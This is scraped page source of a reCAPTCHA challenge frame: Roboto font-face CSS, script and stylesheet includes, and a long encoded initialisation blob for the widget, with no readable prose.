U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="uxOrQzzcW0Ki7oq3Wy-oSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="uxOrQzzcW0Ki7oq3Wy-oSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uxOrQzzcW0Ki7oq3Wy-oSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrrDvMOZbylBwrw/wp5WSMKSRsOpZsOie251XsKUCSvDm8Osd8K0fBVPwo/DjMOKw7/Do8KsO08cw5YYDAXDoE/DjcOLA8KEwq7DhTvDpMOzw7V2w48HwrxGwoBiw7DCgjlpw50aWS5kwpbDpcKgw6PCtcKdwrTDg8KKw70JWWgcX8KVw78sbld6PzpFOX7DvMKywoU/[base64]/CokTDssObOTnDoD/CkMO3LWB2w5xkw4HDs8Ojw75GEgjCg8OYFm1pDU8aP8Ovwrtwwp58IBVaw7dSwo3CvsOVw5XDhMOMwq9oScK/w5RRw4vDjMOAw65AbcOrSCbDrMOWwod6EMKBw6TCocOKbcKXw4ZMw6hdw75FwoTDj8KLw6Q6w4TCu3/Djkgfw67Duk3Cjix/[base64]/CocKOwoTCnsOlQyJgw77DmgrDmMKqw5xUTsK8w5NYWcOKH8OTLwbCqsOiPcOIbsO/wrM6XcKGwqrDtXR2wrYXEj8yMMOuXz3CskMEE8OpXMOow5XDiTfCkmLDv3kQw5HCtHk8wp7Cij56ARnDpMOew6oOw5NlNTnCkWJ6woXCrnYALHzDl8OMw5bDhj9CTcKaw5UWw5/ChcKVwqjDusOMMcKSwpIGKsOTU8KYYMO8B2omwo/CscK5PsK3eQdPNsOwBDnDgsOxw40vfRPDk1nCmTbCpsOvw7XDnRnCshPCl8OWwqssw4hBwrUZwrLCpMKtwpfCqyJVw4Nnfn3Di8KRwp5lfG4ZdFx3VG/DhMKwTSA4PxpAbsO1LsOcMcK1aR/CpMOzKwDDtcKPO8KTw6DDkAZ5MBcCwqgsR8OnwrzCtxl6AsKcZjDDjMOswqNFw70EKsOHARnDgwbChhw8w70rw6nDn8KMw4XCoGwBLlVaQMOCFcOhO8Olw5jDmzlAwpjCrMOveRctZcOwYsO8wobDscOACAfDpcK+w5ogw5ATVTjDpMKBSR/[base64]/DlXdlHzlFw7bDny8Dw4PCqQnCqH7CvHYJwrh1asKKw7sPwroFw68kAMKGwonCrMKmw7B2YF7DsMOZCRYvAsKofMOkDy/DisOmFcKTLSkuScKmcVLCqMOGw7DDtsOAFwXDh8Oew53DmMKbDSg/wqPDu0jCkUcZw7oLWcKEw7Q5wpMmfsKvwrfCrgLCgSULwr/CgcKzFxfDjcOKw6UOCsKYChjDkhLDncOIw63DrgDCmsK8dSLDvhfDqjlXdMKtw40tw44+w7Mtw58swoAWVUhcHnBmXcKfw4jDiMKbRlLCm07CqMOVwoR1w6DCsMOzHSnCiUhnY8OrCMOuPRjDgQ4GOMODAjLCs3HDomQBwqlMRnrDl3xOw4Y/[base64]/Ch8KAB3LCvVnCujoiw4PDknsnSMO8wp/DgUAeRBE5w7bDscOaeBM+FcKNCMKOw6LCrmrCusOHGMOFwpl3wpLDtMK+w6fDmgfDogHDjsKfwpjCv0vDpmLCoMKhwp8nw65Xw7BpUSp0wrvDscKfwo0vwp7DisORR8K0woYRBsKFw5FUJzrCgyBlw7tkwol/w4oTwr3Cn8OaLmvCqmHDizPCpRHDlMKtwrTCucOqQsOuX8OITkBDw61Iw6DCpUjDsMOlJsOWw4lew6nDhipSGxHDog7CnwlGwoXDhxgaDxjDqsK2aD5zw5tvccKPMmXCkBFQEcOtw7p9w6LDucKVQAHDt8KAwrZPIMOofnDDpTIywpB/[base64]/[base64]/[base64]/K8OuZEzCgMOrwoLDpR3DnsKcwrrCm1x6w4RNwooVwrZbw78AfsOaDxrDtU7ChMOiGFPCj8K0wqnCrsO+Lg9xw5TDiBBTSTXDjDvDrUwWw51pwpHCisOJBy5wwrspecKCEiXCsG5JbsOmwp/CkhjDtMKJwqlfBCvCjm8qA0vCmwEcwp/DgDQow4zCpsO2WGjCusKzw73DrwMkOjg6wp11EGTCh0w3worDmcOiwqnDjxHCocOEY3TCpn3Cm1QySgY+w6swasOLF8K2w4bDsCTDhkXDs1widWVEwrwgBMKgwoJqw7Q/HVBAPcO1elvCtcOQXUYNwoDDkHrCm0rDgy3ClWF3X1IMw4ZRw4HDqHvCvDnDlsOgwqRUwr3DkEQmPAtJw4XCgVgVKhZ7BH3CvMOMw5FVwpBmw5w2EMOUI8O/w6YuwpIrYXrDrMO4w5xuw5LCuBMfwrMicMK2w67DgcKpWcKnOnnDsMKPwpTDnw58X0YXwosENcODQsK/HybDjsOLw4/DscKgI8O1DgI9JRduwrfCmRsHw6nDm1fCvFMXwo/DjMODw4/[base64]/wqcPLsK5TMOMDnPDocKSwrdpw4fCuBrDp2TCl8Kbw44JwrAJQcKLwpXDkMOFIcKob8OzwpzDmUUow7lhTjRhwrISwqAAwqoCTCw+wpTChSYwQcKRwpthwrnDkBvCnTlFUFHDpWvCmsKIwr5cwq3CsBzDtMOxwoXCqMOKWgpGwqzDrcOVQsObw7/DtTrCqV7CsMKbw7bDmMKzNjnDt2XCqw7Dt8O9PcKCTFRXJgY9wo3Dvitnw7PCr8OKPMOMwpnDtG98w7dRQsK5wq1fDRNORQ7CuWHCl21iRMObw4RRYcOZwoomdjbCs15Ww6zDgsKUe8KMf8KNNcO1wrnChsKjwrpVwqdNJ8OTaVHCgWNKw7vCpx/DkBEEw6QMGsOtwr1JwqvDmMOuwoxzQCgIwpDCjMOuN2nClcKrS8KBw5Qew7YNAcOiI8O5ZsKAw4g3WMOsHmjClX0gbGwJw6LDg18FwpvDn8K/VMKLasOrwqzDv8O9aS3DlcO8X0g2w5rCkcOJMsKDAUjDt8KLQgPCv8K3wrpPw7RVwrrDh8KPfnlSK8OgfgXCu3BcWcKfFCPCrsKIwqQ/ajLCgmbCp3jCoyfDszEqw4lnw4rCtyTCoDRZZMOwRjg/w4nDrsK3YRbCiBrCmcO+w4Ydwqspw7wpaCjCuBbCgsKlw4BnwpUOeG86w6AQNcOZYcOcTcOMwqRCw7TDjTU+w7zDncKFWxzCucKGw4RqwrzCssKAFMOEcnLCjAvDnjfCnWXClxDCp3ZpwohTwp/[base64]/[base64]/YsOeKTPCtBIRw6Y0Z8OwHcO0wq1aezE+WsKSDTfDngYlBy/[base64]/DnMO5OAE+wrDDu8OJwrYqwr3CpQXDt8ORw5fCtMOow5LCr8Oqw4QERi5POVzDqTRzwrk1woBZV2xeOw/[base64]/w57Ct8KzEcO7GDlYG8KwwosmFRrDsMO3HcORwpbCkiAWKcOaw5FvP8K9w7pFfzlAw65Cw6/DoFVNc8Orw6fDtsKhKMKpw71FwohwwoRbw756GiQJwo7CssKgfgHCuDsGfMOYEsO8EMKnw6sBEizDusOsw4TCrMKGw57CojTClBTDgA3DlGnCuD/CpcOOw5bDqVrDgnIycMKUwrHCphvCrFjDoBcUw4YuwpLDpMK5w6TDqzIMVsO3w7HDg8O7dsOVwonDgsK3w4fChQdqw7dTwrZDw5FewovCihx3w7RbA1DDvMOiKS7Cg2rCosOJEsOgw6Bxw7IkFcOEwoDDssOLJETCmGMrEgvDsxoYwpwXw4bCmEoPGS/[base64]/CoFjCnyk+wp7DghovZXAkGcOLPF3Cr8K2wpfDs8KVR2zDriZLFcKZwokAWnTCrcKrwoNZFhExZcOGw4XDkC7DrcO7wrcQJ0XCuUNew4MNwrpoKMOCBjDDhlTDj8ONwp5mwp1PGRnCqsKLRWjCosK7w5TCtMO9bDNNLcKowoDDq3woWFg+woM+GXXDml/Ckz0ZfcK4w79Hw5/CiHXDjXDCuD3DsWzCtzPCrcKXS8KReQ4bw5QjPwV+w4AJw7MLA8KhHwwIS2U+GB8QwrXCq0bDuijCvsOew7cGwqUGwqvCmcObw59zF8OswpnDnMKXJTjCujXDqcOxwociwqU/w5owAFXCqGsKw5oQaznCucO0HcOvaWfCrEM9MMOIwp8kZXpdQ8Oiw47DnQs0worDt8Kkwo3DmMOBPwVCf8K4wrHCvcOTcHHCiMOYw4XCsQXCnMOwwpPClsKuwrBLF3TCnsKjQMOkei/CosKbwrvClDYwwrPDmVA/wq7CtwR0wq/CrcKxwrZyw6dGwovDp8KiGcOSw5nDh3Rsw7stw6wgw6DCpsO+w4o1w64wO8OCIH/DuEPCpsK/w5hhw6Ucw4Erw5oOQQVbEcKXF8KLwp1YbWvDgRTDssKUY3wvDMKeF1Byw4Rrw5nCh8Onw6jCg8KqV8K8WsOMQlXDtsKoMcK1w7nCgMOeDsOuwrXCgV7Dj3LDohjDjh8fHsKfL8OQUiTDrMKlJVMFw5rCmCHCtX5Mwq/[base64]/CimbCrHLCl8OLa1bCvkBBf8KkYzzCnMODw40XABlFVF9iFsOgw5bCiMO6N1bDqQ8RFS4tfnvCuwZWWHc0QA46VsKKPlvDhsOqK8O4wpTDksKlT2YHTiLCisOiJsKvwqrDkR7Dnm3DtcKMwpLChQwLGsKnwr3CpB3CtlHCpcK9wrTDjMOlb2l/Y2nDugdIVS91cMO9wqzCnytAV0sgQTHCmsOJRsO6Y8ObO8KfIsOvwoRxNw/DksOjJUDDl8K5w60gFcKcw6JYwrHCvGlnwpTDhGc3A8K1bMKLT8OFR1fCgyHDuiJ/wqDDpxHCi3ojHUTDicKZLsOOfRrDoXtYMcKdw5VOcQbDtwZjw4sIw47CiMO1wo1VaE7CuCfCjAgIw6vDjB5iwp3CmFdwwrHCkhpXw5TCkngdwqwNw4pawoIyw4tPw4AUA8KZwo7DimXCuMKnPcKFRcK+wqrCiR0/T3IeZ8OHwpfCsMOSG8OVwptYwoZCGwp6wpXChF0ew6bCoxVMw63CgEZbw4A8w4LDiQ98wrIJw7HCn8K6cXDDnSNRZ8KncMKUwoTDrsOtWQskGMOHw67CpgXDqcKJw7HDnMK4eMKuPzAFSwwgw4DCuFtbw4TDkMKYwr45w7wXwp/DsTvCv8OMBcKOwqEuKAwKBMKvwrUZw7vDt8Omw5NMUcK/A8O6GTHDsMKHwq/DhRHCvcOOeMKqV8KDU19kJxQNwpYNw5dqw7LCpgXCjV11DMK2OWvCsVNYBsOFw6PCiRtJwo/CskR6QUvDhVPCiR9nw5dJJcOuVDRTw6kKPxdywqbCmyPDn8O6w7B+AsO4BMOwPMK/w6E9J8Kiw57CocO9L8KQw5XDg8OTGWDCn8Kjw7BnRHnCpA7DqVEfEsKhb3snwobCmkjCjcKgSXfCiQZiw6Vgw7bCncKDw4XDo8OlcR/DsQzCocKkwq/CucOxS8O1w508wqPCisKaKmsFQyMRE8K5w7HChGnDmWfCrz0BwoQRwq/CsMOKIMK5JRXDmXsUY8OnwqXDr2hlQ2sJwojCjgpXw5VVC03CrgPCjlUAfsKCw4PDmcOqw70dHwfDtcOhwo/[base64]/[base64]/DvwPCr2vCgHpvFMKoZ8OSw7h/w78pwq9FLSDClcKOcRHDpMK2d8O9w5p1wrg+HMKgwo7DrcOYwrbDnFLDlsKuw6vDosKtek/Dq20/JMKQwrXDsMKpw4NGKxxkOTLChHp4w5LCqRl+w6rCtMOhwqHDpsOIwqvChVbDsMO6w6bDmW7CrH3ChcKNCSxywqB8RDDCiMOmwozCkgnDglfDlMO+MAJtwoQMwo0/T30WYWp5eGBeVsKpHcOmV8K5w47CgXLClMKJw7wDSSdjeADDjCp/w6jDtsK6wqfCnTNEw5fDhWp5wpfCjj5YwqBgcsKFw7YvHMOlwqgyf35Kw5zDlG4pIk8/IcKhw4xAExIsP8OCRy7DmMO2AE3Cg8OYLMOddwTDnsK1w4p8FsKRw7M1wp/Dok46w7jCsWHClVjDgsOYw4rCqAVnEMOvw7YCbF/Cq8KVFEwRw5IeI8OjFjpEYsO/woJxfMKKwpzDsA7CnsKzwqcbw6N4fcOmw6UKSVkkdiRZw4kcfSjDknAlw7vDjsKVWkB+dsKUG8KrSVVrwrnDug57cUpkF8Knw6rCripxw7dcw71lHFPDl1XCs8KSAcKjwpnCgsOfwrLDs8O+HA7CnMKMSwrCo8OuwpRMwpfDo8Kuwr5/[base64]/DvQ0DwrbCnUzCo0/CmkNtwqbCpMKaw5PDtRR4wrw/[base64]/MkrDgCPDlcONTUXCg8OcR8KZwqDDm8OKw4HCn8KMw519w4s6wrZdw4fCpVjCmXbDtXvDssKPw7/DkwVTwpNpOcKQH8KUFcOUwpzDh8Knc8Kdwp51LSwkJ8K+b8KWw7MDw6RCc8Kmwrg0czQBw491XcKKwrQww5rDs3xveBbDtMOuwq/Cn8OMLhjCv8OCwqMdwoQjw4N+N8OnXm9ADsOEaMKiJ8KLNzLCnkgjw6XDs3Ejw6pFwpUqw7/CtEoJL8OTwp7DgHAYwpvCm07CscKxEH3DvMOgNxhGfUIECcKPwqTDoCPCqcOywo/[base64]/CiE4YR8KpwqvDl0QrSMOKRcKgeiPDlMKjVirCrsKdw7Uzwr4OPBnCj8OiwqMRFMOKwogaSMOrY8OVNMOWAylhw58dw4F9w5vDiznDihDCssKewrDCocKgasK/w57CpQvDucOCXMKddGQ7LQ4xFsK7w5LCoSwHw73ChnTDqivDnAdXwpvDv8KYw7VMP3M/[base64]/[base64]/Dq8Orw5fDljzCiVrDlkvDrW8le2IacjLCtMKkbHElw6rCvMKtw6ZRIsKtwoZHTSbCgB0uw6/[base64]/w77DrkjDp8Kfw68gWg5Pw6rCuMOVw6kQw6DDuULDpifDhnItwrnDs8Kew7TDhsK+w4vCugguw6QuXsK0AUbChibDg2QLw5kqDD8+JMKrw4YNEAgHOifDswjCisKGEcKkQFjCmgZqw5l/w6rCvmMQw5cqSUTCjcKYwqsrw6PCvcOOPn8/wrLCscKdw7AFdcKlwq9BwoPDrcO0wqd8woVTw5LCnMOXRT3DjgLCmcOHewNywpxIbETCtsKrfMKrw68mw6Vpwr/CjMKGw5Vrw7TDucOGw4zDkksndVbCm8Kuwp3CtxZow6Uvw6fCrldmw6nCmlrDuMOnwrR8w4/DlMK/[base64]/[base64]/[base64]/wpvDg8O4w60vEzPDoMOuw7kTwrViwqjClxBhw4sxwrzDt0JZwrZbNl/CtsKsw6c7NG4nwrzCl8OcNGBSPsKmw7MYwohobgJ9SsOfwrRDH01kXxMuwqV2ccOpw45ywp0cw7PCvsK6w4BVeMKOU3bDl8Okw6XCs8OJw7gUBcORcMOxw4LDmD1ABMKWw5bDv8KFw4kSwpbChikUeMO8IGk/SMO3wpkKQcOCVMO9WVzCnVtyAcKabCjDssOUAQ3CkMK+w7DDi8KMMcOfwonClUfCp8OPw53DrjjDlVDCusKFFsK/w6VjUzN2w44LAT00w5LDj8Kaw4PCjsKOwp7DmMKswpl9WMO6w5vCqcOzw58vbRLChWAuLwBnw50xwp1Mw7DCnAvCp1sfTVPDr8OhDFzCqi3CtsKpKjvCvcKkw4fCn8KjPhp4O1RWIMKTw7Q1BxnDmSZ/w5XCgmlJw5QjwrTDkcOnZcOXwpPDusK3IFbCh8OBKcOJwqZ4woLDhsKIGEXClDs/w6vDi1FfUsKfFk99w4vChMKrw43Dk8KqIlnClTMpCcK5EMKoSMOdw4kmJyPDpcO0w5TDhMOgw5/Cu8Krw7MNPMKuwpLDhcOKelbCs8KtccKMw5x7wprDocKKw7U9bMKsecKHw6E9wq7ClMO7OHDDgcOkwqfDsHQFw5UEQMK6w6VKXHbDsMK5GVlfwpDCnl9mwpXDuFTCtDbDhhrCknl3wqLDvsKZwpDCr8OEwoQuRMKwV8OTSMK8Ck7CoMOkNiV/w5XDpmdhwpcsKyVGEEoSw5rCqsOuwrnCvsKXwqVWw4c/eTo9wqBDb1fCu8OIw4/Dj8K+wqTDrVbDoE91w5nCucOWXMKWVg/Du0/DgEHCusOnVgESaWzCgEHDt8KwwppyUCF3w7bCnCkZalHCqH/[base64]/Cl8OFV2XDscKUCRV/[base64]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[base64]/CiMO4wq4WwoTDv0PChHnCi2bDn8KYJjzDisKrK8OgbsOBSHJjw63DjnDCmj5Sw6DDk8OTw4ZII8KsfHJ1GMOvw5A0w73DhcKKDMK/VyxXwpnDpUvDkFwbEBnDt8KbwotPw50PwpTCnifDr8K7ZsOMwrwGPMOSKsKRw5PDmUQ8I8OubUfCqw7Dsm8JQcOiw7PDn2E2K8OEwqBIdsO5Qg3Cm8KDPMK0VcOJFTrCuMOiFMO/HWIOaEjDocKcOcKowr5ECmRKwpEcCcKZw6DCtsObbcKgw7UBR0/CsUDDnQ0OGMKeDcKOw5DDiCfCtcKTCcOmWyTDosOnWksETGPCpj/[base64]/CvsOhLh/DsyxTwo3Du8O6wpjDt8Kxwp8Rw5lUGEwEc8O4w7XDgSnCkG9VUi3Dp8OyT8OwwrPDi8KQw6jDu8KfwpfCtFN8w55EXMKSDsOjwoTDmnwYw7x+csOxdMOMworDnMKJwqF7KsOUw5M7HMO9UhlbwpPCncOrwrHCiRYDYQg2b8O5w5/CuyhnwqACdcK4w7h1BsOwwqrDj1xqw54bwp19woACwqfCqULClcKhAAvChRvDkcOcUmrCk8K3eD/DucOtPWINw5TDslTDosOJWsK+XAjDvsKnwrHDrcKHwqzDkFxfXSddX8KOGFRNwqd9IcONwqNXdFRPwpXDuj1UKWNSw7LDosKsAMOGw5gVw796w65iwrrCmHI6PBZ+eS0vKDTCgsOPZ3AKK1DCv2jDrCrCncKIOQUTCUIlOMKCwo3DrQVgfB9vwpHCssO6LcO/w7EKbsO8GFkIGWfCo8KnOjHCiDlseMKmw6XDgcK3EcKHJcOsIhzDoMO6wrPDgXvDllxiYsKPwo7Dn8O2w55tw6gOwoLCgGXCkhRzAMKIwqnCrcKUMjJHd8KUw7pRwoLDgnnCmcO+UEEaw7QswpdjEMKzUApPasOgF8K8w7XCiyQ3wrt8wqjCnG8zwo98w6XDvcOqJMK/w5HCsnY+w7tDagNgw6nCusKiwqXCi8OAbl7Cu03Cq8KtXlgeb3fDpcK2AsO+DAh6PVlpKW7CpcOYCGJSPGpSwrfCuyjDicKjw69uw57Cl0c8wrAwwo5TWX7DjcOADcOtwrnCn8K/a8Kke8KxLRlEMTEhLBdKwpbCkjDCiX4HKBLDpsKNE0XDgsKYY2jCrDwhTcKSeCDDr8KywonDgGkQf8KeRcOswpgUwq/DsMORYCRiwpXCvMOowo4iaSfCsMKDw5BWw6vDnsOXOMKQDTlXwoPCtMOzw686wrLCgVbDsz4iWcKPwqgVMmIiHsKvfMO+wq/[base64]/CqMOLCWbDj8KeK8K2wpE0wpFyfsOXwqjDisKBCcOxQj7DssKdIx9tSHTCh3QSw7Y+wpfDpcKebMKlUsK2wo90woETInISBC7Dj8OmwofDtsK/cB11JMKORQNIw7wpFH07RMKUYMOYCDTChAbDkDE7wrvClVHDqyfDrlBqwpZCZw4ZEMKPf8KvMWx9CxFmMcOnwpzDljPDsMOpw4/DqHHCrcKEwpw8GiXCj8KeDMKNXDh/w7FSwqHCncKIwqTCv8K3w6FxbsOZw7NNXMOKGVZLRm/[base64]/Cg8OjQcOYwp/CgMOJwq0XHV/CpsOUwoHCtcO/f8KmDV3CtW9pw4t1w57Co8OAwp/[base64]/Dmmg3f8KEI8KJasKFT8OowrNrF8OjwpsQwq7DpyhnwrM6NcKUwpssPR90wqR/DFLDiCx+wr16b8O6wqvCq8KENzNEwosZLGDDvQ3DicOXw54kwqUDw6bDpgPDj8OWwpvDocKmZBsgwqvDuETChMOCZwbDu8KLFMKUwo3CrTrCscO/VMOUZEzChX9ewqDCrcK/[base64]/Dh8OGR2LCtMOMwp93woEvC11uRsOAdxR6wqHCoMOxRhc3RVt3KMK9ccObRyfCqwUue8K4YsOrdGsDw5vDp8KDScOpw4AQK17CuDpDehnDg8Odw5DCvSvCmTbCoFjCsMO/TjBXXsKReDJewopdwp/CucO9McK/KMKlKA9UwqvChVEjPsKIw7TCssKCNcOMw6PClMOMT21de8OUEcKEw7fCtnTDjcKpK0zCt8KgZQvDn8OjaDsywoZrw7ohwoTCvAvDtsOyw7M3ecOFOcOcNMKdYMK3R8OGRMKgB8Kow7A7w5Flwrwlw51DYsKoIkHCnsKBNyMWTEI1BsOjPsKuIcK1w4xMSG7Dp1fCln/[base64]/[base64]/[base64]/[base64]/DtsOhbglWw6HDuwDDjw/Cmy1OOkF/CBzDpMOnAQkMwo3CpnXCiGPCusKSw5nDjsOuXTrCiU/CtDNuRmnCoQHCqhTCncK1DxnDosO3w5TDo39dw7Nzw5TCiTzDisKEOMOow7bDosO3wobChQpkw7/[base64]/w6ReeMK1eQ57EkZNY8KnI8KTwq1PfzHCm8O8V1/CvcODwojDmMO+w5UjScKqAMO0CMO9QlE4w4UJCC/CisKww5oWw6M3SCJrwoPDgDrDgMOhw4NWwqJRYcOENcKDw44owrIhwrPDgTbDkMK7NQZuwp3DsxvCrXTCjRvDvnrDrTrCgMOiwqlSZcOOU3V6HcKLTcK2RilFCC/CoQ/DjMOzw7TCvBBUwppyZ0Ahw7A6wpt4woLCuEPCuVdnw50gZU3DhMKSw6DCn8OHawlTYMOIFCY3w5pYMsKCBMO1VMO9w68nw47DmcOew45Rw5coYcKAw7jDp2PDpj07w57ChcO1E8KPwotWFl3CqhfCrMKfMMOwOsKnEALCsxQPH8K4w6vCscOqwoptw4/[base64]/[base64]/[base64]/[base64]/Ch8KlZSQGwo8SGsOiNz3DksK+EzRxw5XCm8KxDk00H8KrwptKGRpnIcKQaEzDvgvDkil3VEbDpXkfw4JvwoE2KgNSalbDicOMwqxKaMK6EARQD8KOd39Jwr0ywprDqEhVXk7DoB/DnMKfFsOswqHCiFxIYcOOwqBoaMOHLQPDnzI0BHcuBmLCoMOZw7XDuMKbwojDisOZXMKAZm9Gw6PCkUsQw4wBT8KnY0XCg8Kvw4zDn8OSw5XDq8OFLMKPGsO4w4bChi/Cj8KYw7JLVUluwqPDnsOxL8OnfMKZQ8Kqw60GT1s0Xl1nc07CoS3DgnLDvsKDwofCiG/Dv8OrTMKWYsOCNitYwoUSHkgawo8UwrjDk8